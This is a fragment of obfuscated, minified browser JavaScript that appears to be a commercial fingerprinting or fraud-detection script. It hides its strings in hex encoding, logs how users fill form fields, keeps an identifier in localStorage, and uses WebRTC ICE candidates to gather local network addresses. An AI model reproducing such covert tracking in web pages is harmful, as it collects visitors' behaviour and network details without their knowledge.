var td_Ia=2;var td_Mp=0;var td_Xd=1;var td_jn=0;var td_J5=1;var td_FS=2;var td_w4=3;var td_V7=4;var td_NV=5;var td_WL=6;var td_e2=128;var td_kM=(typeof"".substring!==[][[]]+""&&"".substring!==null);var td_iY=(typeof"".trim!==[][[]]+""&&"".trim!==null);
this.getVersion=function(){return td_IT;};this.getIdRef=function(){return R_ID_REF;};this.getUsedRef=function(){return td_zp;};this.getFillRef=function(){return td_Ia;};this.getUnsetFillType=function(){return td_jn;
};this.getKeypressFillType=function(){return td_J5;};this.getPointerpressFillType=function(){return td_FS;};this.getPasteFillType=function(){return td_w4;};this.getAutofilFillType=function(){return td_V7;
};this.getAutocompleteFillType=function(){return td_NV;};function td_tG(td_hs,td_MC,td_KK){var td_WC=false;var td_gM=[];if(typeof td_hs!==[][[]]+""&&td_hs!==null){td_WC=td_hs;}var td_IK=td_jn;if(typeof td_KK!==[][[]]+""&&td_KK!==null){td_IK=td_KK;
}td_gM[td_zp]=td_WC;td_gM[td_Ia]=td_IK;td_gM[td_tX]=td_MC;return td_gM;}function td_Dy(td_ry,td_Bu,td_c5,td_O8){if(typeof td_O8===[][[]]+""||td_O8===null){return[td_ry,td_Bu,td_c5,td_O8];}return[td_ry,td_Bu,td_c5,td_V0(td_O8)];
}function td_o7(td_f8){if(td_ss===null){return false;}return td_ss.shouldIgnoreByEvent(td_f8);}function td_hM(td_ii,td_QA){if(typeof td_QA===[][[]]+""||td_QA===null||td_QA===""){return false;}if(typeof td_oa[td_ii][R_ID_REF]!==[][[]]+""&&td_oa[td_ii][R_ID_REF]!==td_QA){td_oa[td_ii][R_ID_REF]=td_QA;
return true;}return false;}function td_Bw(td_mq,td_Sf){if(typeof td_Sf===[][[]]+""||td_Sf===null||td_Sf===[][[]]+""){return false;}if(typeof td_oa[td_mq][td_Ia]!==[][[]]+""&&td_oa[td_mq][td_Ia]!==td_Sf){td_oa[td_mq][td_Ia]=td_Sf;
return true;}return false;}function td_fc(td_I0,td_eP){if(typeof td_I0===[][[]]+""||td_I0===null){return false;}if(typeof td_eP===[][[]]+""||td_eP===null){return false;}if(typeof td_oa[td_I0][td_zp]!==[][[]]+""&&td_oa[td_I0][td_zp]!==td_eP){td_oa[td_I0][td_zp]=td_eP;
return true;}return false;}function td_CU(td_VE,td_r7,td_rm){if(typeof td_r7===[][[]]+""||td_r7===null){return false;}if(typeof td_Xo[td_VE]===[][[]]+""){return false;}var td_z4=td_V0(td_r7);var td_im=td_Xo[td_VE][td_Xd];
if(td_im===td_z4){return false;}td_Xo[td_VE][td_Xd]=td_z4;if(td_rm===null&&td_oa[td_VE][td_zp]===false||td_oa[td_VE][td_Ia]===td_jn){td_oa[td_VE][td_Ia]=td_V7;}else{if(td_rm===null&&td_oa[td_VE][td_zp]===true&&td_oa[td_VE][td_Ia]===td_jn&&td_im!==null&&td_im!==""&&td_im!==0){td_oa[td_VE][td_Ia]=td_WL;
}}return true;}function td_Ef(td_bt,td_eR,td_S2,td_Gl){var td_z2=td_fc(td_bt,td_eR);var td_cu=td_CU(td_bt,td_Gl,td_S2);var td_AJ=td_Bw(td_bt,td_S2);return(td_z2||td_cu||td_AJ);}function td_xF(td_kz,td_B5,td_lS,td_or,td_rE,td_ia,td_qw){td_oa[td_kz]=td_tG(td_rE,td_or,td_ia);
td_Xo[td_kz]=td_Dy(td_or,td_B5,td_lS,td_qw);td_qi+=1;}function td_V0(td_Et){var td_xZ=0,td_Be=td_Et.length,td_XO=0;if(td_Be>0){while(td_XO<td_Be){td_xZ=(td_xZ<<5)-td_xZ+td_Et.charCodeAt(td_XO++)|0;}}return td_xZ;
}function td_FG(td_Nm){if(typeof td_Nm!==((typeof(td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75)!=="undefined"&&typeof(td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75.td_f)!=="undefined")?(td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75.td_f(0,6)):null)||td_Nm===null){return null;
}if(!td_kM){return td_Nm;}if(!td_iY){return td_Nm.substring(0,td_e2);}return td_Nm.substring(0,td_e2).trim();}function td_nn(td_BN,td_NC,td_HE){return td_FG(((td_NC)?td_NC:td_HE));}this.isPending=function(){return td_I2;
};this.resetPending=function(){td_I2=false;};this.makeKey=function(td_YL,td_F7,td_h3){return td_nn(td_YL,td_F7,td_h3);};this.exists=function(td_YS,td_Oo,td_hF){var td_o5=td_nn(td_YS,td_Oo,td_hF);return(typeof td_oa[td_o5]!==[][[]]+""&&td_oa[td_o5]!==null);
};this.setAttr=function(td_aA,td_SG){if(td_LP===true||typeof td_aA===[][[]]+""||typeof td_aA===null||typeof td_SG===[][[]]+""||typeof td_SG===null){return;}td_oa[td_aA]=td_SG;};this.set=function(td_gd,td_D4,td_LD,td_TP,td_JU,td_zc){if(td_LP===true){return;
}if(td_gd===null||(td_D4===null&&td_LD===null)){return;}if(td_o7(td_gd,td_D4,td_LD)){return;}var td_Hc=td_nn(td_gd,td_LD,td_D4);if(typeof td_oa[td_Hc]!==[][[]]+""&&td_oa[td_Hc]!==null){if(td_Ef(td_Hc,td_TP,td_JU,td_zc)){td_I2=true;
}return;}td_xF(td_Hc,td_LD,td_D4,td_gd,td_TP,td_JU,td_zc);td_I2=true;};this.getJsonData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_oa);}return"";
};this.getJsontrackingData=function(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_Xo);}return"";};this.length=function(){return td_qi;};}function td_ee(){if(typeof td_2W!==[][[]]+""&&td_2W!==null){td_ss=td_2W();
if(typeof td_ss!==((typeof(td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75)!=="undefined"&&typeof(td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75.td_f)!=="undefined")?(td_4l.tdz_b41dbd06fe31461dba062f45cd5ffe75.td_f(6,6)):null)||td_ss===null){td_ss=null;
}else{td_ss=td_ss[4];}}else{}}if(typeof td_5o!==[][[]]+""&&td_5o===null){td_5o=new td_QP();td_ee();}}td_4l.tdz_484e127ac39e4163a70a27384f9eddc7=new td_4l.td_1X("\x34\x38\x34\x65\x31\x32\x37\x61\x63\x33\x39\x65\x34\x31\x36\x33\x61\x37\x30\x61\x32\x37\x33\x38\x34\x66\x39\x65\x64\x64\x63\x37\x30\x31\x30\x66\x30\x35\x35\x64\x37\x37\x37\x33\x37\x35\x32\x33\x35\x33\x30\x33\x30\x62\x32\x30\x31\x32\x35\x35\x35\x37\x34\x37\x30\x30\x30\x61\x31\x36\x30\x37\x34\x30");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}var td_3k=((typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7)!=="undefined"&&typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f)!=="undefined")?(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f(0,12)):null);
function td_0b(td_nZ){if(typeof td_2T===[][[]]+""){return null;}try{var td_Zj=td_2T;var td_J1=window.localStorage.getItem(td_3k);if(td_J1!==null&&td_J1.length>0){td_Zj+=((typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7)!=="undefined"&&typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f)!=="undefined")?(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f(12,6)):null)+td_J1;
if(td_J1[0]!=="_"){td_1d("_"+td_J1);}}if(td_nZ===true){td_Zj+=((typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7)!=="undefined"&&typeof(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f)!=="undefined")?(td_4l.tdz_484e127ac39e4163a70a27384f9eddc7.td_f(18,3)):null);
}td_5i(td_Zj,document);return td_Zj;}catch(td_v0){}return null;}function td_1d(td_nE){try{window.localStorage.setItem(td_3k,td_nE);}catch(td_mB){}return null;}td_4l.td_4W.push(function(){var td_6j= new td_4l.td_1X("[base64]");td_2T=(td_6j)?td_6j.td_f(0,140):null;});td_4l.tdz_0fafafdef13843b5b208949abbd60923=new td_4l.td_1X("\x30\x66\x61\x66\x61\x66\x64\x65\x66\x31\x33\x38\x34\x33\x62\x35\x62\x32\x30\x38\x39\x34\x39\x61\x62\x62\x64\x36\x30\x39\x32\x33\x31\x38\x33\x64\x35\x31\x34\x62\x35\x38\x33\x62\x31\x38\x33\x65\x35\x37\x31\x63\x30\x61\x36\x35\x36\x66\x30\x33\x34\x66\x30\x63\x33\x66\x34\x65\x30\x31\x36\x33\x30\x39\x31\x39\x30\x30\x33\x63\x31\x39\x35\x30\x31\x39\x34\x61\x30\x32\x36\x32\x30\x32\x31\x65\x30\x34\x33\x62\x33\x61\x35\x36\x34\x63\x35\x66\x33\x39\x31\x39\x35\x34\x30\x34\x36\x38\x30\x38\x31\x39\x30\x36\x33\x66\x31\x63\x33\x63\x31\x61\x31\x65\x31\x31\x34\x32\x30\x37\x34\x34\x34\x37\x31\x35\x30\x62\x30\x64\x30\x62\x31\x36\x34\x65\x35\x37\x35\x61\x30\x64\x34\x30\x31\x36\x30\x66\x35\x37\x35\x62\x34\x32\x31\x32\x30\x66\x35\x63\x30\x65\x34\x66\x35\x31\x35\x31\x31\x30\x34\x31\x30\x31\x36\x64\x35\x39\x35\x36\x34\x64\x35\x31\x34\x62\x30\x66\x30\x33\x30\x65\x33\x62\x35\x62\x35\x34\x35\x37\x34\x31\x31\x35\x34\x37\x30\x38\x30\x38\x30\x32\x35\x63\x31\x31\x30\x31\x30\x37\x31\x34\x34\x35\x35\x30\x36\x37\x35\x61\x35\x63\x33\x64\x35\x63\x30\x63\x34\x36\x35\x35\x34\x61\x35\x37\x35\x35\x35\x35\x33\x65\x30\x36\x30\x33\x31\x30\x35\x37\x34\x37\x35\x30\x30\x38\x35\x30\x35\x31\x30\x38\x30\x35\x30\x66\x30\x35\x30\x37\x31\x30\x30\x30\x35\x63\x37\x63\x35\x32\x35\x62\x36\x37\x35\x32\x30\x34\x35\x34\x31\x30\x35\x62\x35\x33\x35\x37\x35\x34\x34\x34\x35\x35\x30\x34\x31\x36\x30\x37\x31\x30\x34\x33\x34\x32\x35\x37\x30\x38\x30\x63\x34\x34\x31\x34\x30\x30\x30\x38\x31\x32\x31\x36\x30\x62\x31\x37\x31\x32\x30\x63\x34\x37\x35\x62\x34\x34\x34\x36\x30\x36\x34\x35");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}function td_2R(){var td_nG=1;var td_u4=td_nG+":"+td_6W+":"+td_3g+";"+td_6m;var td_Qs=td_3g;var td_Wy={};var td_Rq={};var td_qG={};
var td_TI=false;var td_so=false;var td_ej=null;var td_Xk=null;var td_eD=false;var td_RZ=td_P();var td_sy=false;var td_Lf=null;var td_sn=1;var td_ug=false;var td_PP=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(0,48)):null);
var td_eb=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(48,2)):null)+td_PP+((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(50,5)):null)+td_PP+"$";
var td_ij=4000;this.tryAgain=function(){return !td_eD;};function td_kL(td_HI){retVal=[];for(var td_Yg in td_HI){if(!td_HI.hasOwnProperty(td_Yg)){continue;}if(td_Yg.match(td_eb)){retVal.push(td_Yg);}}return retVal;
}function td_cI(td_j8){var td_X6=td_g();var td_G4="";var td_wk=td_kL(td_Wy);var td_KO=td_kL(td_Rq);var td_xp=Object.keys(td_qG);if(td_wk.length>0){td_G4+=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(55,5)):null)+td_wk.join(",");
}if(td_KO.length>0){td_G4+=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(60,5)):null)+td_KO.join(",");
}if(td_xp.length>0){td_G4+=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(65,5)):null)+td_xp.join(",");
}if(td_j8){if(td_TI){td_G4+=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(70,25)):null);
}if(!td_so){td_G4+=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(95,29)):null);
}}td_Lf+=td_g()-td_X6;return td_G4;}function td_JJ(){try{if(typeof td_Xk!==[][[]]+""&&td_Xk!==null&&typeof td_Xk.close!==[][[]]+""&&td_Xk.close!==null){td_Xk.close();}}finally{if(typeof td_Xk!==[][[]]+""&&td_Xk!==null&&typeof td_Xk.onicecandidate!==[][[]]+""&&td_Xk.onicecandidate!==null){td_Xk.onicecandidate=function(){};
td_Xk=null;}}}this.getFPParams=function(){if(!td_eD){var td_z2=(td_P()-td_RZ)>td_ij;if(td_z2||td_sy){td_JJ();td_eD=true;return td_cI(td_z2);}}return"";};this.getRunTimeMS=function(){if(td_Lf!==null){return((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(124,3)):null)+td_4l.toFixed(td_Lf,2);
}return"";};function td_x8(td_XB){var td_qI=td_XB.substr(td_XB.indexOf(((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(127,10)):null))+10).split(" ");
if(td_qI===null||td_qI.length<=7||td_qI[4]===null){return;}var td_nq=td_qI[4];var td_Uk=td_qI[7];if(td_Uk===Number(481469).toString(30)){td_so=true;if(td_nq.match(/^.*\.local$/)){td_TI=true;return;}if(td_nq.match(td_eb)){td_Wy[td_nq]=true;
}else{td_qG[td_nq]=true;}}else{if(td_nq.match(td_eb)){td_Rq[td_nq]=true;}else{td_qG[td_nq]=true;}}}function td_hh(){if(!Object||!Object.create||!Object.keys){td_eD=true;return false;}if(typeof td_2b!==[][[]]+""&&td_2b!==null&&td_2b!==0){td_ug=(td_2b&td_sn)===td_sn;
}if(td_ug){var td_Tt=td_0W.td_2t;var td_EU=parseInt(td_0W.td_4A);var td_aw=td_0W.td_6X;var td_oz=td_0W.td_3a;if(td_oz===((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(137,3)):null)&&td_Tt===((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(140,6)):null)&&td_EU===15&&!td_aw){td_eD=true;
return false;}}if(typeof window.RTCPeerConnection!==[][[]]+""&&window.RTCPeerConnection!==null){td_ej=window.RTCPeerConnection;}else{if(typeof window.webkitRTCPeerConnection!==[][[]]+""&&window.webkitRTCPeerConnection!==null){td_ej=window.webkitRTCPeerConnection;
}else{if(typeof window.mozRTCPeerConnection!==[][[]]+""&&window.mozRTCPeerConnection!==null){td_ej=window.mozRTCPeerConnection;}}}if(!td_ej){td_eD=true;return false;}return true;}function td_XV(td_Xi){if(typeof td_Xi.onicecandidate!==[][[]]+""){td_Xi.onicecandidate=function(td_F6){if(td_F6.candidate){td_x8(td_F6.candidate.candidate);
}else{}};}if(typeof td_Xi.onicegatheringstatechange!==[][[]]+""){td_Xi.onicegatheringstatechange=function(){if(td_Xi!==null&&typeof td_Xi.iceGatheringState!==[][[]]+""&&td_Xi.iceGatheringState!==null){if(td_Xi.iceGatheringState===((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(146,8)):null)){td_sy=true;
}}};}}function td_HZ(td_vH){if(typeof td_vH.createDataChannel===[][[]]+""||td_vH.createDataChannel===null){td_eD=true;return;}td_vH.createDataChannel(Math.random().toString());var td_bK=function(){};var td_LK=function(td_nq){td_vH.setLocalDescription(td_nq,function(){},td_bK);
};var td_Rf=function(){};if(typeof Promise===[][[]]+""||td_vH.createOffer.length>0){td_vH.createOffer(td_LK,td_Rf);}else{td_vH.createOffer().then(td_LK,td_Rf);}}this.setup=function(){var td_ha=td_g();setTimeout(td_JJ,td_ij);
if(!td_hh()){return;}this.m_startWaitTime=td_P();try{var td_X2=((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(154,5)):null)+td_5V+((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(159,11)):null);
var td_Fp={iceServers:[{urls:td_X2+((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(170,3)):null),username:td_u4,credential:td_Qs},{urls:td_X2+((typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923)!=="undefined"&&typeof(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f)!=="undefined")?(td_4l.tdz_0fafafdef13843b5b208949abbd60923.td_f(173,3)):null),username:td_u4,credential:td_Qs}]};
td_Xk=new td_ej(td_Fp);td_XV(td_Xk);td_HZ(td_Xk);}catch(td_ld){return;}td_Lf=td_g()-td_ha;};}td_4l.td_4W.push(function(){td_2b=1;});var td_4l=td_4l||{};td_4l.toNumber=function(td_Y){if(typeof td_Y===[][[]]+""||td_Y===null||typeof Number===[][[]]+""){return td_Y;}try{var td_I=Number(td_Y);if(!td_6u(td_I)&&td_4R(td_I)){return td_I;}}catch(td_G){}return td_Y;
};td_4l.toFixed=function(td_k,td_N){if(typeof td_k===[][[]]+""||td_k===null){return 0;}try{var td_j=td_5H(td_k);if(typeof td_j!==[][[]]+""&&typeof td_j!==null&&typeof td_j.toFixed!==[][[]]+""){if(!td_6u(td_j)&&td_4R(td_j)){return td_5H(td_j.toFixed(td_N));
}else{return 0;}}}catch(td_F){}var td_B=td_k.toString();var td_z=td_B.lastIndexOf(".");if(td_z!==-1&&td_B.length>(td_z+(td_N+1))){var td_y=td_B.substr(0,(td_z+(td_N+1)));return td_4l.toNumber(td_y);}return td_4l.toNumber(td_k);
};td_4l.toFixedDecimal2=function(td_s){if(typeof td_s===[][[]]+""||td_s===null){return 0;}var td_E=100;return Math.round(td_s*td_E)/td_E;};td_4l.parseInt=function(td_T){var td_V;try{td_V=td_0N(td_T);}catch(td_d){return 0;
}if(typeof td_V===[][[]]+""||td_V===null||td_6u(td_V)||!td_4R(td_V)){return 0;}return td_V;};td_4l.tdz_9662d77194894a40afc492d80f25bfd6=new td_4l.td_1X("\x39\x36\x36\x32\x64\x37\x37\x31\x39\x34\x38\x39\x34\x61\x34\x30\x61\x66\x63\x34\x39\x32\x64\x38\x30\x66\x32\x35\x62\x66\x64\x36\x35\x66\x35\x37\x35\x61\x34\x31\x30\x31\x35\x36\x34\x37\x34\x31\x35\x35\x35\x64\x35\x62\x35\x38\x34\x30\x30\x38\x35\x62\x35\x65\x34\x65\x31\x65\x34\x65\x34\x37\x35\x31\x35\x64\x30\x37\x35\x33\x34\x37\x30\x37\x34\x34\x35\x30\x34\x66\x30\x30\x30\x38\x35\x37\x34\x61\x35\x65\x35\x37\x34\x32\x31\x34\x35\x62\x35\x65\x35\x32\x35\x38\x34\x30\x35\x31\x35\x36\x35\x61\x34\x65\x35\x32\x34\x35\x31\x35\x31\x33\x31\x31\x35\x31\x34\x61\x34\x32\x30\x38\x35\x39\x34\x33\x30\x65\x35\x33\x34\x35\x31\x32\x30\x61\x30\x64\x35\x35\x35\x38\x34\x32\x35\x66\x35\x64\x30\x61\x31\x38\x34\x66\x31\x63\x35\x34\x34\x34\x35\x34\x35\x38\x34\x64\x30\x34\x34\x36\x30\x32\x30\x30\x31\x36\x31\x33\x35\x38\x35\x30\x35\x31\x30\x35\x34\x63\x35\x39\x30\x39\x35\x63\x31\x61\x30\x33\x31\x35\x31\x63\x35\x37\x34\x39\x34\x36\x35\x61\x35\x62\x30\x37\x35\x36\x34\x33\x35\x38\x35\x36\x35\x61\x31\x37\x34\x39\x35\x30\x30\x37\x30\x63\x31\x65\x35\x31\x34\x39\x30\x66\x35\x35\x34\x64\x35\x37\x31\x36\x34\x65\x35\x39\x30\x32\x35\x37\x35\x61\x34\x64\x31\x37\x31\x31\x35\x66\x35\x61\x35\x64\x34\x32\x35\x62\x30\x39\x35\x32\x35\x36\x34\x31\x34\x39\x35\x38\x35\x31\x35\x61\x35\x35\x31\x35\x35\x64\x35\x66\x30\x66\x34\x39\x31\x62\x31\x39\x34\x38\x34\x37\x30\x64\x35\x62\x35\x62\x31\x32\x35\x62\x35\x38\x30\x37\x31\x36\x30\x38\x35\x37\x34\x30\x35\x33\x34\x34\x35\x62\x30\x39\x35\x36\x35\x30\x35\x34\x31\x36\x34\x63\x31\x35\x35\x34\x35\x35\x30\x32\x34\x34\x35\x31\x30\x38\x30\x38\x31\x37\x35\x64\x35\x34\x35\x33\x30\x33\x35\x64\x31\x66\x31\x65\x31\x66\x34\x34\x31\x37\x30\x66\x30\x37\x35\x64\x34\x64\x35\x66\x35\x62\x35\x37\x30\x35\x34\x37\x34\x37\x35\x64\x35\x30\x35\x37\x35\x39\x34\x64\x35\x64\x30\x65\x35\x61\x31\x66\x31\x39\x34\x62\x30\x37\x35\x64\x34\x62\x35\x37\x30\x37\x34\x63\x35\x66\x31\x34\x35\x33\x34\x35\x31\x32\x30\x61\x30\x64\x35\x35\x35\x38\x34\x32\x35\x66\x35\x64\x30\x61\x31\x38\x34\x31\x35\x66\x35\x64\x31\x61\x34\x61\x35\x37\x31\x39\x31\x33\x35\x31\x35\x31\x30\x64\x31\x36\x30\x66\x35\x35\x34\x30\x35\x37\x31\x36\x31\x35\x35\x61\x30\x37\x34\x34\x35\x34\x31\x31\x30\x35\x31\x36\x35\x66\x34\x39\x34\x32\x30\x33\x31\x63\x35\x34\x35\x36\x34\x37\x34\x31\x35\x35\x35\x64\x35\x62\x35\x38\x34\x30\x30\x38\x35\x62\x35\x65\x34\x65\x31\x65\x34\x65\x34\x32\x35\x35\x35\x31\x34\x39\x34\x38\x35\x63\x31\x33\x35\x35\x35\x63\x30\x63\x30\x37\x31\x34\x34\x36\x35\x35\x35\x66\x35\x35\x35\x33\x31\x30\x35\x65\x35\x38\x35\x66\x31\x36\x34\x63\x31\x35\x35\x64\x35\x31\x31\x37\x35\x35\x35\x63\x31\x37\x31\x34\x31\x62\x35\x64\x35\x34\x35\x33\x30\x33\x35\x64\x31\x66\x31\x35\x34\x34\x35\x32\x34\x66\x31\x65\x30\x39\x35\x61\x35\x30\x35\x62\x35\x37\x35\x35\x30\x31\x31\x38\x34\x34\x34\x37\x35\x65\x31\x66\x34\x30\x35\x34\x35\x38\x30\x30\x34\x34\x34\x30\x30\x64\x30\x66\x30\x30\x35\x35\x34\x64\x35\x62\x30\x62\x35\x36\x31\x66\x31\x65\x31\x66\x35\x66\x30\x33\x31\x30\x30\x35\x31\x62\x35\x38\x34\x36\x34\x36\x35\x65\x30\x31\x34\x33\x35\x36\x34\x31\x34\x39\x35\x38\x35\x31\x35\x61\x35\x35\x31\x35\x35\x64\x35\x66\x30\x66\x34\x39\x31\x62\x31\x39\x35\x33\x35\x33\x31\x32\x35\x39\x31\x64\x31\x30\x35\x66\x35\x34\x31\x32\x31\x36\x30\x38\x35\x66\x35\x61\x35\x37\x34\x32\x35\x62\x30\x62\x35\x39\x31\x38\x34\x39\x31\x34\x35\x65\x35\x39\x34\x66\x35\x35\x34\x63\x35\x36\x35\x35\x30\x30\x30\x38\x33\x30\x35\x63\x35\x36\x35\x31\x30\x66\x34\x66\x35\x31\x31\x30\x35\x37\x37\x33\x30\x65\x30\x37\x31\x37\x35\x65\x31\x37\x36\x35\x35\x65\x35\x64\x30\x37\x35\x63\x34\x30\x35\x30\x34\x66\x35\x31\x37\x65\x35\x35\x35\x35\x31\x32\x35\x63\x35\x31\x30\x64\x31\x31\x30\x32\x34\x64\x34\x61\x30\x34\x34\x38\x30\x38\x31\x63\x35\x34\x30\x33\x31\x39\x35\x32\x34\x32\x31\x32\x35\x33\x34\x62\x34\x35\x35\x66\x35\x64\x30\x61\x34\x30\x35\x61\x34\x31\x35\x35\x35\x35\x34\x31\x35\x63\x34\x36\x34\x66\x35\x62\x35\x33\x31\x39\x33\x36\x32\x37\x37\x32\x31\x37\x34\x32\x30\x30\x35\x65\x37\x33\x31\x32\x34\x30\x35\x39\x32\x33\x30\x35\x31\x36\x35\x39\x36\x39\x37\x32\x37\x30\x31\x63\x33\x34\x37\x33\x37\x31\x31\x66\x30\x38\x31\x61\x30\x39\x30\x64\x31\x61\x35\x31\x30\x33\x31\x65\x35\x31\x34\x39\x30\x66\x35\x35\x34\x64\x35\x37\x31\x36\x36\x39\x34\x35\x30\x66\x35\x31\x35\x65\x33\x36\x30\x66\x30\x39\x35\x33\x31\x37\x36\x37\x34\x33\x35\x62\x30\x37\x35\x63\x36\x33\x35\x38\x35\x34\x35\x31\x36\x62\x36\x65\x37\x37\x31\x35\x35\x38\x31\x65\x33\x32\x33\x31\x32\x30\x34\x30\x35\x35\x34\x31\x31\x30\x34\x61\x35\x39\x30\x38\x35\x35\x31\x62\x35\x61\x34\x38\x35\x33\x37\x37\x35\x61\x34\x32\x35\x66\x34\x34\x30\x31\x36\x66\x37\x38\x35\x33\x35\x33\x35\x31\x35\x62\x34\x64\x34\x34\x30\x64\x34\x31\x35\x37\x30\x38\x30\x38\x33\x63\x35\x32\x35\x35\x35\x33\x31\x37\x35\x30\x36\x65\x31\x36\x35\x65\x34\x30\x30\x35\x30\x66\x30\x61\x36\x39\x34\x65\x35\x66\x35\x38\x35\x36\x30\x62\x34\x30\x34\x34\x36\x65\x35\x34\x35\x31\x35\x63\x35\x30\x35\x35\x33\x65\x34\x34\x35\x63\x30\x30\x31\x66\x30\x36\x34\x36\x36\x37\x34\x32\x30\x38\x34\x64\x35\x37\x30\x66\x35\x63\x36\x61\x30\x33\x30\x32\x30\x62\x35\x34\x35\x63\x36\x39\x35\x37\x35\x31\x31\x36\x35\x38\x35\x35\x35\x30\x34\x64\x36\x61\x34\x38\x35\x35\x34\x31\x30\x36\x35\x64\x35\x65\x33\x65\x31\x37\x31\x36\x35\x64\x35\x61\x35\x39\x31\x30\x35\x31\x35\x64\x30\x33\x36\x63\x34\x35\x30\x65\x31\x33\x30\x33\x35\x66\x35\x37\x36\x39\x34\x35\x35\x61\x30\x62\x35\x34\x35\x63\x34\x36\x35\x38\x34\x32\x35\x64\x36\x37\x34\x34\x30\x64\x34\x31\x35\x37\x30\x38\x30\x38\x33\x63\x34\x36\x35\x63\x35\x33\x30\x38\x34\x38\x35\x63\x30\x37\x34\x62\x35\x30\x31\x30\x33\x38\x31\x34\x35\x61\x34\x63\x35\x31\x35\x66\x35\x63\x33\x62\x34\x31\x35\x62\x35\x32\x36\x36\x34\x34\x35\x34\x35\x38\x34\x64\x30\x34\x34\x36\x36\x65\x31\x31\x30\x61\x31\x36\x35\x33\x35\x30\x35\x63\x33\x62\x35\x63\x35\x35\x31\x30\x35\x33\x35\x39\x31\x34\x31\x34\x33\x61\x34\x36\x35\x35\x34\x33\x35\x31\x35\x62\x30\x61\x36\x38\x34\x34\x34\x37\x35\x65\x36\x62\x34\x65\x35\x30\x35\x31\x31\x36\x35\x31\x34\x32\x33\x66\x31\x36\x30\x66\x34\x31\x35\x65\x35\x62\x30\x61\x36\x37\x35\x61\x30\x37\x34\x34\x35\x34\x33\x63");
